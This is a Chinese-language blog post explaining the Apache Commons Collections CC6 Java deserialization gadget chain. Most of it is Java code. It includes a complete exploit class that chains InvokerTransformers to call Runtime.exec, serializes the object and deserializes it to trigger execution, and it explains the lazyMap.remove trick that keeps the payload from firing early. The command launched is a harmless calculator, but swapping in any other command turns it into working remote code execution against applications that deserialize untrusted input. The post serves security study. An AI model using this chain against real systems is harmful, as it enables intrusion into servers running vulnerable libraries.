CC6
CC1在高版本下不能使用,但是CC6做到了高版本兼容。在CC6中绘制出流程图如下:

TiedMapEntry
在LazyMap中的get()方法中调用了transform()这个方法,所以向上查找LazyMap.get()引用,找到了TiedMapEntry这个类。这个类中有以下三个方法:
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}
public Object getValue() {
return map.get(key);
}
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
所以我们可以在实例化TiedMapEntry类的时候将map传入一个LazyMap对象。同时这个类中的getValue()调用了get()方法,hashCode()调用了getValue()方法。到这里我们就需要找哪里调用了hashCode()方法,这里可以看一下Java-URLDNS链 | Cristrik010 (dotfogtme.ltd)这篇文章对于HashMap的put()方法的介绍。简单来说就是通过HashMap的put()调用hash(),然后调用hashCode()。payload如下:
public static void main(String[] args) {
HashMap map = new HashMap<>();
map.put("key","value");
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"});
LazyMap lazyMap =(LazyMap) LazyMap.decorate(map,invokerTransformer);
Runtime runtime = Runtime.getRuntime();
HashMap map1 = new HashMap();
map1.put(new TiedMapEntry(lazyMap,runtime),"Critstrik010");
}
既然在这里可以通过HashMap的put()方法调用,那么也可以通过HashMap的readObject()反序列化调用。payload如下:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
public class CC6 {
public static void main(String[] args) throws Exception{
HashMap map = new HashMap<>();
map.put("key","value");
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[] {String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// 先不传入chainedTransformer,防止put执行payload
LazyMap lazyMap =(LazyMap) LazyMap.decorate(map,new ConstantTransformer(1));
HashMap map1 = new HashMap();
map1.put(new TiedMapEntry(lazyMap,"hello"),"Critstrik010");
lazyMap.remove("hello");
// 反序列化前将chainedTransformer传入lazyMap。
Field field = LazyMap.class.getDeclaredField("factory");
field.setAccessible(true);
field.set(lazyMap,chainedTransformer);
se(map1);
unse();
}
public static void se(Object obj) throws IOException, ClassNotFoundException {
FileOutputStream fileOut = new FileOutputStream("bin.ser");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(obj);
out.close();
fileOut.close();
}
public static Object unse() throws IOException, ClassNotFoundException {
FileInputStream fileIn = new FileInputStream("bin.ser");
ObjectInputStream in = new ObjectInputStream(fileIn);
Object obj = in.readObject();
in.close();
fileIn.close();
return obj;
}
}
这个payload与CC1差不多,但是主要说一下lazyMap.remove("hello");这行代码,由于HashMap.put()在调用到LazyMap.get()方法的时候会向lazyMap添加一个键值对,这样就导致在反序列化调用LazyMap.get()方法:
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
map.containsKey(key)返回true,进而导致无法形成完整的链。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Cristrik010
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果